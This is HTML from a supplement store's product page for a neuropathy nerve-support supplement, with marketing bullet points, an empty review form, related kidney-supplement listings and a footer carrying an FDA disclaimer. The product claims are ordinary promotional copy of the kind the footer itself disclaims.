<div class="a-section a-spacing-none aplus-module-section aplus-text-section">
<div id="productDescription" class="a-section a-spacing-small">
<ul>
<li>Nerve Relief &#8211; Wisehelp Neuropathy Support effectively relieves occasional nerve discomfort caused by neuropathy, neuralgia, and sciatica and supports nerve health. Our scientifically developed formula with 8 active ingredients provides antioxidant support by neutralizing free radicals and supporting overall health.</li>
<li>Multi-Action Neuropathy Support &#8211; Wisehelp supports the nervous system and relieves occasionally nerve discomfort. The formula&#8217;s wide variety of active ingredients can also nourish nerves, enhance neurotransmission, and build nerve insulation for the nerves and our whole bodies to healthy work and function.</li>
<li>Powerful Vitamin Complex &#8211; Our formula combines the power of vitamins, minerals, and botanical extracts for all-around nerve support and discomfort relief. High-potency ingredients such as Vitamin B6, Vitamin B12, Magnesium &amp; Ashwagandha protect the nerves and maintain healthy nerve function. <a href="https://www.herbs-solutions-by-nature.com/product/neuropathy-support-supplement-vitamins/" target="_blank" rel="noopener">Neuropathy Support Supplement Vitamins</a> charge of your life and get the help you deserve today.</li>
<li>Highest Quality Formula &#8211; <a href="https://www.herbs-solutions-by-nature.com/neuropathy-supplements/" target="_blank" rel="noopener">Wisehelp Neuropathy Support</a> is formulated, tested, and produced by leading healthcare specialists. It is proudly made in the</li>
<li>USA, in a certified facility with the highest quality ingredients, strict manufacturing control, and the highest safety and efficacy standards.</li>
<li>Excellent Customer Service &#8211; Your happiness with our product is our highest priority. We are always ready to hear your questions and suggestions. If you feel somewhat unsatisfied with your purchase, write to us directly, and we will do our best to provide you with the perfect experience with Wisehelp.</li>
</ul>
</div>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Neuropathy Support Natural Nerve Discomfort Relief &#8211; Made in USA &#8211; Nerve Antioxidant for Trigeminal Neuralgia, Diabetic &#038; Peripheral Neuropathy &#8211; Hands, Neck, Feet &#038; Toes Treatment Formula &#8211; 60 Caps&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/neuropathy-support-natural-nerve-discomfort-relief/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.herbs-solutions-by-nature.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9242' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products columns-4">



			
					<li class="product type-product post-8725 status-publish first instock product_cat-best-supplements-for-kidney-disease product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Health-Supplements-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kidney Health Supplements" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Health-Supplements-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Health-Supplements-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Health-Supplements-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Health-Supplements-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Health-Supplements-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Health-Supplements-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Health-Supplements-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Health-Supplements-460x460.jpg 460w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8725" data-id="8725" data-product_name="Kidney-Pro: with 21 Kidney Health Supplements in 1 Formula (Total Kidney Support),120 capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Health-Supplements-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8725 " data-text="Compare" data-text_added="Compare" data-id="8725" data-product_id="8725" data-product_name="Kidney-Pro: with 21 Kidney Health Supplements in 1 Formula (Total Kidney Support),120 capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Health-Supplements-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8725" data-id="8725" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/kidney-pro-kidney-health-supplement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/" rel="tag">Best Supplements for Kidney Disease</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/kidney-pro-kidney-health-supplement/">Kidney-Pro: with 21 Kidney Health Supplements in 1 Formula (Total Kidney Support),120 capsules</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.10</bdi></span></span>
<a href="/product/neuropathy-support-natural-nerve-discomfort-relief/?add-to-cart=8725" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8725" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8725" data-product_sku="Product Code: 7530" aria-label="Add to cart: &ldquo;Kidney-Pro: with 21 Kidney Health Supplements in 1 Formula (Total Kidney Support),120 capsules&rdquo;" rel="nofollow" data-success_message="&ldquo;Kidney-Pro: with 21 Kidney Health Supplements in 1 Formula (Total Kidney Support),120 capsules&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8725" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8748 status-publish instock product_cat-best-supplements-for-kidney-disease product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/ORGANIC-INDIA-Liver-Kidney-Herbal-Supplement-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ORGANIC INDIA Liver Kidney Herbal Supplement" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/ORGANIC-INDIA-Liver-Kidney-Herbal-Supplement-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/ORGANIC-INDIA-Liver-Kidney-Herbal-Supplement-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/ORGANIC-INDIA-Liver-Kidney-Herbal-Supplement-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/ORGANIC-INDIA-Liver-Kidney-Herbal-Supplement-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/ORGANIC-INDIA-Liver-Kidney-Herbal-Supplement-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/ORGANIC-INDIA-Liver-Kidney-Herbal-Supplement-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/ORGANIC-INDIA-Liver-Kidney-Herbal-Supplement-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/ORGANIC-INDIA-Liver-Kidney-Herbal-Supplement.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8748" data-id="8748" data-product_name="ORGANIC INDIA Liver Kidney Herbal Supplement - Detoxify &amp; Rejuvenate, Supports Healthy Liver &amp; Kidney Function, Vegan, Gluten-Free, Kosher, USDA Certified Organic, Non-GMO - 90 Capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/ORGANIC-INDIA-Liver-Kidney-Herbal-Supplement-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8748 " data-text="Compare" data-text_added="Compare" data-id="8748" data-product_id="8748" data-product_name="ORGANIC INDIA Liver Kidney Herbal Supplement - Detoxify &amp; Rejuvenate, Supports Healthy Liver &amp; Kidney Function, Vegan, Gluten-Free, Kosher, USDA Certified Organic, Non-GMO - 90 Capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/ORGANIC-INDIA-Liver-Kidney-Herbal-Supplement-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8748" data-id="8748" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/organic-india-liver-kidney-herbal-supplement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/" rel="tag">Best Supplements for Kidney Disease</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/organic-india-liver-kidney-herbal-supplement/">ORGANIC INDIA Liver Kidney Herbal Supplement &#8211; Detoxify &#038; Rejuvenate, Supports Healthy Liver &#038; Kidney Function, Vegan, Gluten-Free, Kosher, USDA Certified Organic, Non-GMO &#8211; 90 Capsules</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.96</bdi></span></span>
<a href="/product/neuropathy-support-natural-nerve-discomfort-relief/?add-to-cart=8748" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8748" data-product_sku="Product Code: 7540" aria-label="Add to cart: &ldquo;ORGANIC INDIA Liver Kidney Herbal Supplement - Detoxify &amp; Rejuvenate, Supports Healthy Liver &amp; Kidney Function, Vegan, Gluten-Free, Kosher, USDA Certified Organic, Non-GMO - 90 Capsules&rdquo;" rel="nofollow" data-success_message="&ldquo;ORGANIC INDIA Liver Kidney Herbal Supplement - Detoxify &amp; Rejuvenate, Supports Healthy Liver &amp; Kidney Function, Vegan, Gluten-Free, Kosher, USDA Certified Organic, Non-GMO - 90 Capsules&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8748" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8730 status-publish instock product_cat-best-supplements-for-kidney-disease product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Snap-Supplements-Kidney-Health-Support-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Snap Supplements Kidney Health Support" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Snap-Supplements-Kidney-Health-Support-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Snap-Supplements-Kidney-Health-Support-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Snap-Supplements-Kidney-Health-Support-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Snap-Supplements-Kidney-Health-Support-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Snap-Supplements-Kidney-Health-Support-768x767.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Snap-Supplements-Kidney-Health-Support-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Snap-Supplements-Kidney-Health-Support-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Snap-Supplements-Kidney-Health-Support-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Snap-Supplements-Kidney-Health-Support-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Snap-Supplements-Kidney-Health-Support.jpg 918w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8730" data-id="8730" data-product_name="Snap Supplements Kidney Health Support, Kidney Cleanse Detox &amp; Repair Formula, Uva Ursi Capsules, Kidney Supplement Kidney Restore, 15 Vitamins Plants &amp; Herbs (60 Capsules)" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Snap-Supplements-Kidney-Health-Support-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8730 " data-text="Compare" data-text_added="Compare" data-id="8730" data-product_id="8730" data-product_name="Snap Supplements Kidney Health Support, Kidney Cleanse Detox &amp; Repair Formula, Uva Ursi Capsules, Kidney Supplement Kidney Restore, 15 Vitamins Plants &amp; Herbs (60 Capsules)" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Snap-Supplements-Kidney-Health-Support-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8730" data-id="8730" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/snap-supplements-kidney-health-support/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/" rel="tag">Best Supplements for Kidney Disease</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/snap-supplements-kidney-health-support/">Snap Supplements Kidney Health Support, Kidney Cleanse Detox &#038; Repair Formula, Uva Ursi Capsules, Kidney Supplement Kidney Restore, 15 Vitamins Plants &#038; Herbs (60 Capsules)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.05</bdi></span></span>
<a href="/product/neuropathy-support-natural-nerve-discomfort-relief/?add-to-cart=8730" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8730" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8730" data-product_sku="Product Code: 7532" aria-label="Add to cart: &ldquo;Snap Supplements Kidney Health Support, Kidney Cleanse Detox &amp; Repair Formula, Uva Ursi Capsules, Kidney Supplement Kidney Restore, 15 Vitamins Plants &amp; Herbs (60 Capsules)&rdquo;" rel="nofollow" data-success_message="&ldquo;Snap Supplements Kidney Health Support, Kidney Cleanse Detox &amp; Repair Formula, Uva Ursi Capsules, Kidney Supplement Kidney Restore, 15 Vitamins Plants &amp; Herbs (60 Capsules)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8730" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8719 status-publish last instock product_cat-best-supplements-for-kidney-disease product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Premium Kidney Cleanse Supplement" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement-768x767.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement.jpg 1509w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8719" data-id="8719" data-product_name="Premium Kidney Cleanse Supplement – Powerful Kidney Support Formula with Cranberry Extract Helps Support Healthy Kidneys &amp; Urinary Tract Support– 60 Vegetarian Capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8719 " data-text="Compare" data-text_added="Compare" data-id="8719" data-product_id="8719" data-product_name="Premium Kidney Cleanse Supplement – Powerful Kidney Support Formula with Cranberry Extract Helps Support Healthy Kidneys &amp; Urinary Tract Support– 60 Vegetarian Capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Premium-Kidney-Cleanse-Supplement-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8719" data-id="8719" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/premium-kidney-cleanse-supplement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/" rel="tag">Best Supplements for Kidney Disease</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/premium-kidney-cleanse-supplement/">Premium Kidney Cleanse Supplement – Powerful Kidney Support Formula with Cranberry Extract Helps Support Healthy Kidneys &#038; Urinary Tract Support– 60 Vegetarian Capsules</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
<a href="/product/neuropathy-support-natural-nerve-discomfort-relief/?add-to-cart=8719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8719" data-product_sku="Product Code: 7528" aria-label="Add to cart: &ldquo;Premium Kidney Cleanse Supplement – Powerful Kidney Support Formula with Cranberry Extract Helps Support Healthy Kidneys &amp; Urinary Tract Support– 60 Vegetarian Capsules&rdquo;" rel="nofollow" data-success_message="&ldquo;Premium Kidney Cleanse Supplement – Powerful Kidney Support Formula with Cranberry Extract Helps Support Healthy Kidneys &amp; Urinary Tract Support– 60 Vegetarian Capsules&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8719" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<div data-elementor-type="footer" data-elementor-id="6784" class="elementor elementor-6784 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f5a3970 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5a3970" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a1749b" data-id="3a1749b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e483cc elementor-widget elementor-widget-text-editor" data-id="6e483cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Disclaimer: Information, statements and products on this website have not been evaluated by the FDA and are not intended to diagnose, mitigate, treat, cure, or prevent any disease or health condition.

This is to inform you through this disclaimer that the information we have provided in this website has solely been intended to make you aware of the products. We hereby announce that no information provided in this website can be substituted with medical advice or physician consultation. Don’t solely rely on these herbal products for the “cure” of an ailment you are suffering from. The content written on this website is a sole asset of the company and no one is permissible to use it in any way without the admin permission. Herbs Solutions by Nature is not at all responsible if the data and content written on this website is copied or misused by other entities. This is company’s official website and we are not responsible for any herbal companies who might use our data and pretend to be us in any way.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fe3626 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fe3626" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae00b13" data-id="ae00b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21bf172 elementor-widget elementor-widget-image" data-id="21bf172" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="142" height="73" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png" class="attachment-full size-full wp-image-7968" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9b2c222 elementor-widget elementor-widget-text-editor" data-id="9b2c222" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #333333;">Herbs Solutions <a style="color: #333333;" href="http://www.herbs-solutions-by-nature.com/">by Nature</a> is an online store under operation since 8 years. It is a kind of platform from where you can place the order online and receive the products at your doorstep at the earliest</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-37f2e0f elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-tablet-5 elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="37f2e0f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ccf3d4b" href="https://www.facebook.com/SkinAndHealthDisease" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5b29dc2" href="https://twitter.com/herbssolutions1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-46d6bea" href="https://www.pinterest.co.uk/herbsolutions/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-60f06ff" href="https://www.instagram.com/herbalsupplementstore/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b8bc3a" data-id="9b8bc3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2406daf elementor-widget elementor-widget-heading" data-id="2406daf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b76c5a1 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b76c5a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> HOME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/about-us/">

											<span class="elementor-icon-list-text"> ABOUT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/how-to-order/">

											<span class="elementor-icon-list-text"> HOW TO ORDER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/blog/">

											<span class="elementor-icon-list-text">BLOG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/contact-us/">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61f905e" data-id="61f905e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12cf6d8 elementor-widget elementor-widget-heading" data-id="12cf6d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Information
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf88157 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf88157" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/conditions-of-use/">

											<span class="elementor-icon-list-text"> CONDITIONS OF USE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/disclaimer/">

											<span class="elementor-icon-list-text">DISCLAIMER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/testimonials/">

											<span class="elementor-icon-list-text">TESTIMONIALS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/shipping-refund/">

											<span class="elementor-icon-list-text">SHIPPING &amp; REFUND</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/privacy-policy/">

											<span class="elementor-icon-list-text">PRIVACY POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.natural-health-news.com/">

											<span class="elementor-icon-list-text">NATURAL HEALTH NEWS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cc1510" data-id="5cc1510" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aba0d67 elementor-widget elementor-widget-heading" data-id="aba0d67" data-element_type="widget" data-widget_type="heading.default">
